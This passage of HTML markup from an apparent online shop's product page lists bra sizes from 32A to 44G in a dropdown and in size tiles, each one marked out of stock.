            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34A&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34A&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34A</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34B</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34D</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36B</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36D</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38D</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40D</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42D</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44D</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32FF</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute   disabled" data-attr-value="32A" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32A&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32A</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32B" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32B</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32D" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32D</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34A" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34A&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34A</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34B" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34B</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34D" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34D</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36B" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36B</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36D" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36D</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38D" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38D</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40D" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40D</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42D" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42D</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42DD</span> <span>- out of stock</span></span>
            </a>
          
            
